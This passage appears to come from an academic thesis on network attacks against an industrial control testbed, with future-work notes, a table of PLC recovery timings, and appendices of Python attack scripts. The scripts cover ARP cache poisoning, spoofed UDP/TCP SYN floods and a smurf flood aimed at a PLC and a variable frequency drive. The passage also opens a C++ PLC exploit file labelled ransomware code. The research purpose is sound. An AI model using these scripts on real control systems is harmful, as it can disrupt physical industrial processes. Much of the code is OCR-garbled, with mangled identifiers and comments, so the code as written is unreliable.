

- In Experiment 1, only one defensive method was tested against the ransomware agent, however, there are many other possible solutions.
- In Experiment 2, the packet transfer rate of the DoS was limited to the hardware on hand. Different results may be possible if a greater volume is produced.
- In Experiment 3, only four different network attacks were tested. There are many other attacks that could have been investigated given more time. Additionally, of the attacks that failed, amplifying the attack could prove other variants successful in disrupting the process.

## 6.5 Recommendations for Future Work

- Acquire a range of different IEDs and test methods of disrupting their communication channels with the PLC. The only IED investigated in this research was a VFD. However, there are a multitude of other IEDs that are used within ICNs that can be analyzed for vulnerabilities.
- Examine the packet number threshold of the UDP DoS attack targeting a VFD. Is there are specific number of packets that is causing communication loss to occur? By decreasing the packet transfer rate, a well defined limit may be established, especially if the same number of packets results in communication loss. By better understanding the reason behind device failure, manufacturers can improve security of future models.
- For the network attacks that were not sufficient in disrupting the process, will significantly amplifying the attack change the result? The smurf attack was limited greatly by the number of devices on the subnet of the second testbed. If this number were to increase, would the VFD be affected? Additionally, for the



TCP DoS attack, the VFD was responding with reset packets. For this reason, one could hypothesize that enough TCP traffic could also cause device failure.

- Investigate why ARP cache poisoning was not successful in disrupting the communication link between the IED and PLC. Is the physical address to IP address mapping programmed into the PLC? Are there other IEDs that are affected by ARP cache poisoning? Traditionally, this technique is reliable in disrupting communications channels, so why does it not readily transfer to ICNs?
- Standby PLCs are effective in disrupting specialized ICS malware. However, generic network attacks will still hamper the ICN even with a redundant security architecture. New defensive strategies must be researched to counter ransomware that utilizes generic network attacks in lieu of targeted malware. Furthermore, ransomware is more likely to utilize generic network attacks as they effect a wider range of devices for a fraction of the development cost.



# Appendix A. Experimental Results

| Trial           | Boot Time (s) | Cold Recovery Time (s)          | Hot Recovery Time (s)           |
|-----------------|---------------|---------------------------------|---------------------------------|
|                 | Siemens S700  | AB ControlLogix to Siemens S700 | AB ControlLogix to Siemens S700 |
| $\mathbf{1}$    | 13.74231465   | 14.82601476                     | 0.267357965                     |
| $\overline{2}$  | 13.72586908   | 13.72956391                     | 0.299992143                     |
| $\overline{3}$  | 13.74138207   | 14.57373446                     | 0.267916096                     |
| $\overline{4}$  | 13.74047143   | 14.59282415                     | 0.267042269                     |
| $\overline{5}$  | 13.74062574   | 14.51675206                     | 0.263069173                     |
| $\overline{6}$  | 13.74172254   | 14.46997208                     | 0.285046491                     |
| $\overline{7}$  | 13.73987579   | 14.37787807                     | 0.267869732                     |
| $\overline{8}$  | 13.72484024   | 14.35589898                     | 0.262970075                     |
| $9\phantom{.}$  | 13.72508940   | 14.34983918                     | 0.266804790                     |
| 10              | 13.74060628   | 14.28386759                     | 0.284920496                     |
| 11              | 13.72600322   | 14.23680306                     | 0.266796295                     |
| 12              | 13.74161778   | 14.23287421                     | 0.268007053                     |
| $\overline{13}$ | 13.74157071   | 14.19191691                     | 0.263795415                     |
| 14              | 13.70069658   | 14.10480431                     | 0.281610290                     |
| 15              | 13.73764504   | 15.06173872                     | 0.274972536                     |
| 16              | 13.72134706   | 14.00190975                     | 0.282312111                     |
| 17              | 13.72148863   | 13.96884874                     | 0.263709766                     |
| 18              | 13.71981990   | 14.89200192                     | 0.263001574                     |
| $\overline{19}$ | 13.72047500   | 13.81394965                     | 0.281934480                     |
| $\overline{20}$ | 13.72028672   | 13.82971038                     | 0.274045622                     |
| 21              | 13.73565636   | 14.61094976                     | 0.304198118                     |
| 22              | 13.73497578   | 14.59355676                     | 0.282215491                     |
| 23              | 13.71943059   | 13.61197684                     | 0.281923508                     |
| 24              | 13.73412248   | 14.54794791                     | 0.264763030                     |
| 25              | 13.71795687   | 14.51593273                     | 0.281768845                     |
| 26              | 13.70994626   | 14.43984224                     | 0.263447512                     |
| $\overline{27}$ | 13.75068271   | 14.46883600                     | 0.268060495                     |
| 28              | 13.71851889   | 14.34415241                     | 0.268104381                     |
| 29              | 13.73425060   | 14.26402475                     | 0.268346107                     |
| $\overline{30}$ | 13.71762870   | 14.62485843                     | 0.265904065                     |
| <b>AVG</b>      | 13.72956391   | 14.34776602                     | 0.273396864                     |

Table 15. Experimental trial data.





Appendix B. Testbed 1 Expanded Block Diagram

Figure 33. Detailed version of testbed block diagram.



## Appendix C. Python Attack Scripts

#### net attack.py

```
1 \#!/usr/bin/env \; python2 # File: net_attack.py3 # Author: Blaine Jeffries
4 # Date: 4 January 2018
5 # Description: This python script manages experimental trials testing attack scenarios
6 # against a water treatment system. The script uses the ENIP class to read sensor data
7 \# from the system under test. By launching an attack script during the middle of a trial
8 \# attack effects can be recorded and later analyzed.
9
10 import subprocess
11 import socket
12 import os
13 import sys
14 import time
15 import string
16 import csv
17 import math
18 from ENIP import ENIP
19
20 DEFAULT IP = '192.168.2.20' # ip address of PLC
21 DEFAULT PORT = 44818 # top port to connect to<br>
22 DEFAULT SLOT = 0 # slot of CPU module
                                   # slot of CPU module
23 trials = 3 \# number of experimental trials
24 p = None \# attack code subprocess reference
25 spTag = 'py_setpoint' \# name of tag on plc containing setpoint data
26 \quad \text{sp1} = 30<br>
27 \quad \text{sp2} = 60 \qquad \qquad \qquad \# \quad target \quad set \quad point \quad (\%)27 \quad sp2 = 60 \qquad \qquad \# target \ set \ point \ (\%)<br>
28 \quad sps = 10.0 \qquad \qquad \# samples \ per \ second# samples per second
29 s_int = 1.0/sps \# sample interval30 trial_time_s = 90 \# trial cut off time
31 ss_target = 1 \# time required to achieve steady state (s)
32 my_file = 'udp_trial_2Jan_10sps' # output file name<br>33 t_init = time.clock() # intial time
33 t_init = time.clock()
34 t last = t init \# last measured time
35 t ss = t init \# steady state time
36 systemfail = False \# has the vfd lost communication with plc
37 steadystateachieved = False \# has steady state been achieved
38 ss_threshold = 0.5 \# steady state threshold interval
39 ss_count = 0 # steady state counter
40 ss_flag = False \# steady state flag
41 data = {} # structure to hold experimental data42 buffer time = 5 \# buffer between changing set points (s)
43 run_attack = True \# run an attack against the system?
44 attack_script = 'udpstart.sh' \# name of the attack script
45
46
47 # create ENIP object and connect to PLC
48 \quad e = \text{ENIP}()49 e. connect (DEFAULT_IP, DEFAULT_PORT, DEFAULT_SLOT)
50
51 for z in range (\text{trials}):
52
53 # set initial waterheight
54 e . set Tag (spTag, sp1)
55
56 # wait until steady state is reached
57 while (t ss - t init \lt ss target):
58 waterheight = e.read_tag_value ('WaterHeight')
59 if (abs(float (waterheight)-float (sp1))<= ss_threshold ):
t_{-ss} = \text{time} \cdot \text{clock} ()
```


```
61 else:
62 t init = time.clock()
63 t_{-}ss = t_{-}init64 print " steady_state_achieved_at : \Box" + str (waterheight)
65 print " trial_started"
66
67 t_{init} = time.close()68 index = 0.069
70 # collect experimental data over intial buffer time
71 while ( t l a s t − t i n i t < b u f f e r t i m e ) :
72 while (\text{time clock }() - \text{t-last } < \text{s.int }):73 nop = 1
74 t \lceil \text{last} \rceil = \text{time} \cdot \text{clock}()75 \# \ read \ vfd\_frequency \ tag76 v fd_raw = e . r e ad_t a g _v a l u e ( ' v fd_f r e que n c y ' ) [-4:][:2]77 vfd = float(int(vfd_{raw}, 16))/10.078 # read WaterHeight tag
79 waterheight = e.read_tag_value('WaterHeight')
80 \# \text{ read flow rate}81 flowrate = e.read_tag_value('flow_rate')
82 # save tag data into dictionary
83 data [t_last -t_init] = [vfd, waterheight, flowrate]
84 index = index + 1.0
\frac{85}{86}# set waterheight to second set point
87 e.setTag(spTag, sp2)88
89 # check to start attack script
90 if run_attack:
91 p = \text{subprocess.Popen}([\text{"/bin/bash", attack_script}])92
93 # collect experimental data for duration of trial
94 while ((t_last - t_init \langle trial_time_s)
95 and not systemfail
96 and not steadystateachieved):
97 # wait for sampling interval98 while ( time . clock ( ) - t_last \lt s_int ):
99 nop = 1
100 t last = time.clock()
101 \# \ read \ vfd\_frequency \ tag102 vfd_raw = e.read_tag_value ('vfd_frequency') [-4:] [:2]
103 v fd = \textbf{float}(\textbf{int}(\text{vfd}\text{raw},16)) / 10.0104 # read WaterHeight tag
105 waterheight = e.read_tag_value ('WaterHeight')
106 # read flow rate
107 f low rate = e. read_tag_value ('flow_rate')
108 # save tag data into dictionary
109 data [t_last -t_init] = [vfd, waterheight, flowrate]
110 index = index + 1.0
111 \# check for steady state
112 if (float (water height) - float (sp2) > (sp2 * 1.1)):
113 systemfail = True
114 print " system failure detected"<br>115 if (abs(float(waterheight)-float(sp
           if (abs(float (water height) - float(sp2)) \leq sst.hreshold):
116 if ss_f = True:
117 if ss_count > buffer_time*sps:
118 steadystateachieved = True
119 print "steady_state_achieved_at_" + str(sp2)<br>120 else:
                   else :
121 ss_count = ss_count + 1
122 else:
123 \quad ss_f l a g = True
124 else:<br>125 s
               ss_f flag = False126 \quad ss\_count = 0
```


```
127 print "trial_complete"<br>128 print " returning to se
            print " returning_to_set_point_1"
129
130 \# return to initial set point<br>131 e.setTag(spTag, sp1)
            e. setTag(spTag, sp1)\begin{array}{c} 132 \\ 133 \end{array}# kill the attack subprocess if necessary
134 if p := None:
135 p. kill ()
136 p = None
\frac{137}{138}138 \# save data to csv file
139 my_file = my_file + " \cdot" + str(int(time.time())) + ".csv"
140 with open (my_file, 'wb') as csvfile:
141 datawriter = csv. writer (csvfile,
142 delimiter=',',
143 \qquad \qquad \text{quotesian} \text{!} \; \; \text{!} \; \; \text{!144 quoting=csv QUOTE MINIMAL)
145 datawriter.writerow (["time", "freq", "level", "flow"])
146 for key, value in sorted (data iteritems ()):<br>147 data writer writerow ([str(key) str(value]
                        datawriter.writerow ([str(key), str(value[0]), str(value[1]), str(value[2]))148
149 print "data_saved_to_file : \Box" + my_file
```


#### acp.py

```
1 \#!/usr/bin/python2 \# File: acp.py3 # Author: Blaine Jeffries
 4 \# Date: 4 January 20185 \# Description: This python script uses the scapy library to arr canceling. Two cases the key of the key of the key.6 \# target \ machines. This utility does not forward packets as it aims to cut all communication
 7 # between the two victim machines.
 8
9 from scapy all import *10 from multiprocessing import Pool, TimeoutError
11 from threading import Thread
12 import time
13
14 # ping target (ip) and return 0 if not alive, or the (ip) if alive
15 def \pi ping_ip(ip):
16 ip_addr = SUBNET + str(ip)17 \qquad \qquad packet = IP (dst=ip_addr, ttl=TTL)/ICMP()
18 reply = sr1 (packet, verbose=False, timeout=TIMEOUT)
19 if not (reply is None):
20 print ip_addr + "_is_alive!"
21 return 0
22 return 1
23
24 # arp cache poison the victim (victim-ip) from the (disguise-ip), the (disguise-mac) is
25 # the mac address of the victim machine to be used by the impersonator
26 def arp_poison(victim_ip, disguise_ip, disguise_mac):
27 print " Poisoning victim \lfloor " + victim ip + " ) by impersonating with \lfloor " + disguise ip + " )"
28 poison_time = 60.029 recovery_time = 10.030 \qquad \text{poison.packet} = \text{Ether}() / \text{ARP}(\text{op=2,hwsrc=MYMAC}, \text{psrc=disguise-ip}, \text{pdst=vitim-ip})31 recovery packet = Ether ()/ARP(op=2, hwsrc=disguise mac, psrc=disguise ip, pdst=victim ip)
32 \quad \text{cur_time} = \text{time.time}()33 final time = time . time () + poison time
34 print " Starting poison"
35 while final_time > cur_time:
36 sendp (poison_packet, verbose=False)
37 cur_time = time.time ()<br>38 print ("Starting _recovery")
         print("Starting\_recovery")39 final_time = cur_time + recovery_time
40 while final_time > cur_time:
41 sendp (recovery_packet, verbose=False)
42 \quad \text{cur_time} = \text{time time}()43 print " attack_complete"
44
45 # main function
46 if _{-1} ame<sub>-1</sub> = _{-} _{-} _{-} main _{-} :<br>47 SUBNET = _{-} 192.168.2."
47 SUBNET = " 192.168.2." # ip of target subnet
48 VFDMAC = "00:00:bc:56:7e: a6" # mac address of PLC VFD
49 PLCMAC = "00:00:bc:3e:ds:e1" # mac address of target PLC<br>50 MYMAC = "50:7b:9d:03:5d:17" # mac address of attacking 1
50 MYMAC = "50:7b:9d:03:5d:17" # mac address of attacking machine<br>51 MASTER = \begin{array}{ccc} \text{MSTER} = & \text{NISTER} \\ & \text{MASTER} = & \text{NISTER} \\ & \text{MASTER} = & \text{NISTER} \\ & \text{MASTER} = & \text{NISTER} \\ & \text{MASTER} = & \text{NISTER} \\ & \text{MISTER} = & \text{NISTER} \\ & \text{MISTER} = & \text{NISTER} \\ & \text{MISTER}51 MASTER = []<br>
52 PLC_IP = [20]<br>
\# last octet of plc ip address
52 PLC IP = \begin{bmatrix} 20 \\ 53 \end{bmatrix} # last octet of plc ip address<br>53 VFD IP = \begin{bmatrix} 50 \end{bmatrix} # last octet of vfd ip address
53 VFD IP = [50] \# last octet of vfd ip address<br>54 TTL = 5 \# packet time to live
54 TTL = 5 # packet time to live
55 TIMEOUT = 2 \# timeout in seconds
56
57 \qquad \text{pool} = \text{Pool} \left( \text{processes} = \text{None} \right)58 results = pool.map(\text{ping}.jp, PLC_IP+VFD_IP)
59
60 if sum(results) != 0:
61 print " one or more hosts down"
62 else:
63 p l c _i p _f u l l = SUBNET + str(PLC/IP[0])64 v f d _i p _f u l l = SUBNET + str(VFDIP[0])
```




70  $t \cdot 2 \cdot j \cdot \sin(i)$ 



### flood.py

```
1 \#!/usr/bin/python2 \# File: flood.py3 # Author: Blaine Jeffries
4 \# Date: 4 January 20185 \# Description: This python script uses the scapy library to flood a target machine with6 \# a denial of service attack. The user can choose between a UDP or TCP SYN flood and is
7 # able to configure an array of targeting options.
8
9 from scapy all import *10 from multiprocessing import Pool, TimeoutError
11 from threading import Thread
12 import time
13 import string
14 import random
15
16 # generate a random payload of length (len)<br>17 def gen_payload(len):
   def gen_payload (len):
18 payload = ""
19 for i in range (len):20 payload + random. choice (string. letters)
21 return payload
22
23 # ping target (ip) and return 0 if not alive, or the (ip) if alive
24 def \binom{p}{r} ing \binom{p}{r}:
25 ip_addr = SUBNET + str(ip)
26 \qquad \qquad packet = IP (dst=ip_addr, ttl=TTL)/ICMP()
27 reply = sr1 (packet, verbose=False, timeout=TIMEOUT)
28 if not (reply is None):
29 print ip\_addr + "~js\_alive!"30 return ip
31 return 0
32
33 \# create \ multiple \ threads \ to \ flood \ target \ (ip)34 def flood (ip):
35 F_THREADS = []
36 for p in TARGET PORTS:
37 THREAD COUNT = 10<br>38 for i in range(TH
      for i in range (THREAD COUNT):
39 t = Thread(target=(flood\_help), args=(ip, p,))40 F_THREADS. append (t)
41
42 for f in F_THREADS:
43 f. start ()
44 for f in F_THREADS:
45 f.join ()
46
47 # helper method for flood that sends the packet to the target (ip) and (port)
48 def flood_help(ip, port):
49 count = 0
50 stop_time = time.time () + DOS_TIME
51 payload = gen_payload (random . randint (1, 70))
52 packet = None
53 if (FLOODType \equiv "TCP"):
54 packet = IP (src = SPOOF SRC, dst=ip, ttl=TTL)/TCP (sport=SRCMAP [port],
55 dp or t=port ,
5657 else:
58 packet = IP (src = SPOOF\_SRC, dst=ip, tt = TTL) / UDP (sport = SRC \text{MAP} [ port],
59 dp or t=p or t / payload
60
61 while time time () < stop_time:
62 send ( packet, verbose=False )
63 count = count + 1
64 P TOTAL. append ( count )
```


```
65
66 # main function
67 if _{\text{name}} = '_{\text{1} \text{main}}':
68 SUBNET = " 192.168.2." # subnet to attack
69 TARGET PORTS = [2222, 44818] # target ports to DOS
70 MASTER = \begin{array}{lll} \text{70} & \text{MASTER} = & \text{71} \\ \text{71} & \text{TNEOUT} = & 2 \end{array} # of the targets, which will be attacked
71 TIMEOUT = 2 \# packet timeout in seconds
 72 TTL = 5 \# p a cket time to live<br>
73 SRCMAP = {2222:2222, 44818:2433} \# p ort mappings for p
73 SRCMAP = \{2222:2222, 44818:2433\} # port mappings for packets sent [dst:src]74 P TOTAL = \begin{bmatrix} \end{bmatrix} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} P \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \begin{array}{c} \end{array} \end{array} \begin{array75 DOS\_TIME = 60.0 \# how long will attack last?76 PING-TEST = False \# ping targets first?
77 THREADS = []<br>
78 TARGETLIST = [50]<br>
78 TARGETLIST = [50]<br>
# last octet of target ips
78 TARGET LIST = \begin{bmatrix} 50 \end{bmatrix} # last octet of target ips
 79 SPOOF SRC = SUBNET + "20" \# spoofed source ip<br>80 FLOODTYPE = "TCP" \# TCP or UDP flood
80 FLOODTYPE = "TCP" \# TCP or UDP flood
81
82 if PING_TEST:
83 \qquad \qquad \text{pool} = \text{Pool} (\text{processes} = \text{None})84 results = pool.map(ping_ip, TARGET_LIST)
85
86 for r in results:
87 if r := 0:
88 MASTER. append (SUBNET + str(r))
89 else:<br>90 f
               for target in TARGET_LIST:
91 MASTER. append (SUBNET + str (target))
92 \qquad \qquad start_t = 0
93 if len(MASTER) > 0:
94 print MASTER
95 for m in MASTER:
96 t = \text{Thread}(\text{target} = (\text{flood}), \text{args} = (m,))97 THREADS. append ( t )
98 for t in THREADS:
99 t . start ()
100 \text{start}_t = \text{time} \cdot \text{time}()101 for t in THREADS:
102 t. join ()
103
104 \qquad \qquad {\bf else:}105 print " unable_to_locate_any_targets"
106 final_t = time.time() – start_t
107 \qquad \qquad \text{total packets} = \text{sum}(\text{P-TOTAL})108 print str (total packets) + " _{\text{p}} packets sent in _{\text{p}}" + str (final t) \
109 + "\lnotseconds\lnot : " \lnot str (total packets / final t) + "\lnot p/s"
```


### smurf.py

```
1 \#!/usr/bin/python2 \# File: smurf.py3 # Author: Blaine Jeffries
4 \# Date: 4 January 20185 \# Description: This python script uses the scapy library to conduct a smart floor against6 \# a \, victim \, machine.7
8 from scapy all import *
9 from multiprocessing import Pool, TimeoutError
10 from threading import Thread
11 import time
12
13 # ping target (ip) and return 0 if not alive, or the (ip) if alive
14 def \frac{1}{2} ping ip(ip):
15 ip_addr = SUBNET + str(ip)16 \qquad \qquad packet = IP (dst=ip_addr, ttl=TTL)/ICMP()<br>17 \qquad reply = sr1 (packet, verbose=False, timeo
        reply = srl(packet, verbose=False, timeout=TrueOUT)18 if not (reply is None):
19 print ip_addr + "\_\text{is} \_\text{alive}!"
20 HOSTS. append (ip_addr)<br>21 return ip
            return ip
22 return 0
23
24 # target (ip) is flooded by ping responses from other hosts on the subnet.
25 def smurf-flood (ip):
26 global HOSTS
27 # determine what hosts are alive on the subnet
28 S_THREADS = [29 if FIND_HOSTS:
30 HOSTS = [ ]
31 for i in range (256):
32 \qquad t = \text{Thread}(\text{target}=ping\_ip , \text{args}=(i,))33 STHREADS. append (t)
34 for s in STHREADS:
35 s. start ()
36 for s in STHREADS:
37 s. join ()
38
39 # create a thread for each host and start sending spoofed pings to targets
40 F_THREADS = []<br>41 if len (HOSTS)
        if len(HOSTS) != 0:42 for h in HOSTS:
t \ = \ \mathsf{Thread}\big(\, \mathsf{target} \!=\! (\mathsf{float}\_\mathsf{help}\,) \, , \ \; \mathsf{args} \!=\! (\mathsf{ip} \, , \ \mathsf{SUBNET} \, + \, \mathsf{str}\, (\mathsf{h}) \, ,))44 F_THREADS. append ( t )
\frac{45}{46}for f in F.THREADS:
47 f. start ()
48 for f in F_THREADS:
49 f. join ()
50 else:
51 print "no_hosts_on_network_for_smurf_attack"
52
53 # helper method for flood attack
54 def flood_help (victim, sender):
55 count = 056 stop_time = time.time () + DOS_TIME
57 packet = IP (src=vitim, dst=sender)/ICMP()
58 while time time () < stop_time:
59 send (packet, verbose=False)
60 count = count + 1
61 P TOTAL. append ( count )
62
63 # main function64 if _{-} n am e _{-} = ' _{-} m ain _{-} ':
```


```
65 SUBNET = " 192.168.2." # ip of target subnet<br>66 MASTER = [] # of the targets, which
66 MASTER = \begin{bmatrix} \end{bmatrix} # of the targets, which will be attacked
67 TIMEOUT = 1 \# timeout in seconds
68 TTL = 5 \# packet time to live<br>69 PTOTAL = \begin{bmatrix} \end{bmatrix} \# data structure to h
69 P TOTAL = \begin{array}{ccc} \text{[} & \# \text{ data structure to hold number of packets sent} \end{array}70 DOS_TIME = 60.0 # how long to commit attack in seconds<br>71 PING_TEST = False # ping victims to see if they are alive
71 PING_TEST = False \# ping victims to see if they are alive
 72 FIND HOSTS = False \frac{4}{7} find hosts on the subnet<br>73 THREADS = \begin{array}{ccc} \text{1} & \neq & \text{data} & \text{structure} & \text{to} & \text{hold} & \text{t} \end{array}73 THREADS = \begin{bmatrix} \end{bmatrix} # data structure to hold thread references
74 TARGET LIST = [50] # last octet of target ip address
75 HOSTS = [10, 20, 51, 107] # last octet of other hosts to on subnet (not victim)
76
77 if PING_TEST:
78 \qquad \qquad \text{pool} = \text{Pool} (\text{processes} = \text{None})79 results = pool.map(\text{ping} \text{p}, TARGET LIST)
80
81 for r in results:
82 if r := 0:
83 MASTER. append (SUBNET + str(r))
84 else:
85 for target in TARGET-LIST:
86 MASTER. append (SUBNET + str (target))
87 \qquad \qquad \mathtt{start\_t}~=~088 if len(MASTER) > 0:
89 print MASTER<br>90 for m in
               for m in MASTER:
91 t = \text{Thread}(\text{target} = (\text{smurf}, \text{float}), \text{args} = (m,))92 THREADS. append ( t )
93 for t in THREADS:
94 t . start ()
95 \text{start}_t = \text{time}.\text{time}()96 for t in THREADS:
97 t . join ()
98 else:
99 print " unable_to_locate_any_targets"
100 final_t = time.time() - start_t
101 \qquad \qquad \text{total} \text{ }_p \text{ackets} = \text{sum}(P\_TOTAL)102 print str ( total packets ) + \frac{1}{2} packets sent sin x^2 + str ( final t ) \ 103 + " seconds s: x^2 + str ( total packets / final t ) + " \frac{1}{2} p/s"
                 + "\seccend{s}:.." + str(total packets / final t) + "-p/s"
```


## Appendix D. C++ Ransomware Code

#### ab exploit.cpp

```
1 // File: ab\_exploit.cpp2 // Author: Blaine Jeffries
 3 // Date : 21 Sep tember 2017
4 // Description: This program builds a socket and sends TCP packets
5 // targeting a PLC. These TCP packets are crafted to enable a number 6 // of responses from the target.
       of responents from the target.
7 // Usage: ***.exe [target ip] [target port] [cpu slot] [action]
